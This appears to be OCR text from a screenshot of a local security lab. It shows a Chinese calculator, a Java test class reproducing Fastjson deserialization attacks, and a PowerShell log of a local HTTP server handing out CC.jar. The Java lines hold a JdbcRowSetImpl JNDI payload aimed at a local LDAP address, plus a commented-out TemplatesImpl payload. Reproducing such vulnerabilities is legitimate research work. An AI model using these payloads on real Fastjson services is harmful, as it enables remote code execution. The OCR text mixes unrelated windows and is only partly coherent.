 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
3 import ...
6
7 public class Test {
8 public static void main(String args[]){
9 // Demo demo = new Demo("uu2fu3o",1);
10 // String json = JSON.toJSONString(demo, SerializerFeature.WriteClassName);
11 // System.out.println(json);
12 // String json2 = "{\"id\":2,\"name\":\"uu2fu3o\"}";
13 // String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\", \"_bytecodes\":[\"yv66vgAAADQAMgoABwAkCgAlACYIACcKACUAK
14 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
15 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:4444/test\", \"autoCommit\":false}";
16 System.out.println(JSON.parse(payload));
17
18
19
管理员: Windows PowerShell
PS F:\Code\Java\CC\out\artifacts\CC_jar> python -m http.server 8888 --bind 127.0.0.1
Serving HTTP on 127.0.0.1 port 8888 (http://127.0.0.1:8888/) ...
127.0.0.1 - - [08/Sep/2024 22:55:56] "GET /CC.jar HTTP/1.1" 200 -
127.0.0.1 - - [08/Sep/2024 22:56:27] "GET /CC.jar HTTP/1.1" 200 -
127.0.0.1 - - [08/Sep/2024 23:00:06] "GET /CC.jar HTTP/1.1" 200 -
127.0.0.1 - - [08/Sep/2024 23:06:15] "GET /CC.jar HTTP/1.1" 200 -
enceServerTest LDAPReferenceClientTest